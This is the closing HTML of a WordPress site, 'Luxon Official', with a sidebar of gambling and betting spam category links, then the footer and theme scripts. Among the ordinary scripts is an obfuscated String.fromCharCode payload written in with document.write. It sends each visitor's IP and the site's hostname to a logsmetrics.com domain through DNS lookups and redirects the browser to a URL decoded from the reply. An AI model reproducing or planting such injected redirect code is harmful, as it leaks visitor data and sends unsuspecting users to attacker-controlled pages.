</li>
	<li class="cat-item cat-item-488"><a href="http://luxonofficial.com/category/unibethrvatska-com/">unibethrvatska.com</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://luxonofficial.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://luxonofficial.com/category/vegasplusfrance-net/">vegasplusfrance.net</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://luxonofficial.com/category/verdecasinofrance-net/">verdecasinofrance.net</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://luxonofficial.com/category/verdecasinomagyar-com/">verdecasinomagyar.com</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://luxonofficial.com/category/villentocasinonz-com/">villentocasinonz.com</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://luxonofficial.com/category/vinylcasinofrance-com/">vinylcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://luxonofficial.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://luxonofficial.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://luxonofficial.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://luxonofficial.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://luxonofficial.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://luxonofficial.com/category/vulkanvegasdeutschland-net/">vulkanvegasdeutschland.net</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://luxonofficial.com/category/vulkanvegasitalia-com/">vulkanvegasitalia.com</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://luxonofficial.com/category/vulkanvegaspl-net/">vulkanvegaspl.net</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://luxonofficial.com/category/wazambagreece-org/">wazambagreece.org</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://luxonofficial.com/category/wbcommunitytrust-co-uk/">wbcommunitytrust.co.uk</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://luxonofficial.com/category/wbcommunitytrust-co-uk2/">wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://luxonofficial.com/category/wild-bandito-net/">wild-bandito.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://luxonofficial.com/category/wild-robin-casino-uk/">wild-robin-casino.uk</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://luxonofficial.com/category/wildfortune-uk/">wildfortune.uk</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://luxonofficial.com/category/wildfortunecasino-us/">wildfortunecasino.us</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://luxonofficial.com/category/wildfortunedeutschland-com/">wildfortunedeutschland.com</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://luxonofficial.com/category/wildzcasino-us/">wildzcasino.us</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://luxonofficial.com/category/williamcasinoireland-com/">williamcasinoireland.com</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://luxonofficial.com/category/winbetcasinoitalia-com/">winbetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://luxonofficial.com/category/winsharkcasinode-com/">winsharkcasinode.com</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://luxonofficial.com/category/winspiritaustralia-net/">winspiritaustralia.net</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://luxonofficial.com/category/winvegasplus-org/">winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://luxonofficial.com/category/wolfwinner-us/">wolfwinner.us</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://luxonofficial.com/category/wonacokaszino-net/">wonacokaszino.net</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://luxonofficial.com/category/woocasino-org-uk/">woocasino.org.uk</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://luxonofficial.com/category/woocasinonz-net/">woocasinonz.net</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://luxonofficial.com/category/woodyshotdogs-com/">woodyshotdogs.com</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://luxonofficial.com/category/workforusdakc-com/">workforusdakc.com</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://luxonofficial.com/category/yabbycasinoitalia-com/">yabbycasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://luxonofficial.com/category/yeti-casino-uk-uk/">yeti-casino-uk.uk</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://luxonofficial.com/category/yukongoldcasino-us/">yukongoldcasino.us</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://luxonofficial.com/category/yukongoldcasinoireland-com/">yukongoldcasinoireland.com</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://luxonofficial.com/category/zet-casino-gr-com/">zet-casino-gr.com</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://luxonofficial.com/category/zetcasino-italia-com/">zetcasino-italia.com</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://luxonofficial.com/category/zetcasinodeutschland-org/">zetcasinodeutschland.org</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://luxonofficial.com/category/zetcasinoitalia-com/">zetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://luxonofficial.com/category/zeusvshadesslot-net/">zeusvshadesslot.net</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://luxonofficial.com/category/zodiac-casino-canada-net/">zodiac-casino-canada.net</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://luxonofficial.com/category/zodiaccasinosk-net/">zodiaccasinosk.net</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://luxonofficial.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/">бонусы до 250%, официальный сайт в Узбекистане &#8211; 831</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://luxonofficial.com/category/%d0%b2%d1%81%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-58/">все игры, бонусы, акции и промокоды &#8211; 686</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://luxonofficial.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba/">Мостбет официальный сайт букмекерской конторы Mostbet &#8211; 411</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://luxonofficial.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://luxonofficial.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://luxonofficial.com/category/ofitsialnoe-prilozhenie-mostbet-skachat-prilozhenie-mostbet-na-android-372/">Официальное приложение Мостбет, скачать приложение mostbet на андроид 372</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://luxonofficial.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Приложение Mostbet APK, скачать с официального сайта, бонусы &#8211; 541</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://luxonofficial.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-uz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b0%d0%b9%d1%84%d0%be/">Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS &#8211; 334</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://luxonofficial.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-748/">рабочее зеркало МОСТБЕТ и официальный сайт БК 748</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://luxonofficial.com/category/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2023-%d0%b0/">Рабочее зеркало Мостбет на сегодня 2023: актуальные ссылки, и способы обхода блокировки Mostbet &#8211; 321</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://luxonofficial.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-22bet-%d0%b4%d0%bb%d1%8f-ios-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d1%81%d0%ba%d0%b0/">Скачать 22bet для iOS бесплатно: обзор, как скачать и установить мобильное приложение Бк 22бет на айфон &#8211; 43</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://luxonofficial.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%ba-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf/">Скачать приложение БК Мостбет на компьютер и телефон бесплатно &#8211; 490</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://luxonofficial.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://luxonofficial.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://luxonofficial.com/category/foreks-partnerskaja-programma-5/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://luxonofficial.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e-%e9%81%95%e6%b3%95%e3%81%a3%e3%81%a6%e6%9c%ac%e5%bd%93%ef%bc%9f%e9%80%ae%e6%8d%95%e3%81%ae%e5%8f%af%e8%83%bd%e6%80%a7%e3%81%a8/">ベラジョンカジノ 違法って本当？逮捕の可能性と危険性について &#8211; 873</a>
</li>
</ul></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://luxonofficial.com/">Luxon Official</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script></script><script></script><script></script><script></script><script></script>		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script src="http://luxonofficial.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.8" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://luxonofficial.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://luxonofficial.com/wp-includes/js/wp-emoji-loader.min.js
</script>
                                         
                                        
                                       
</body>
</html>
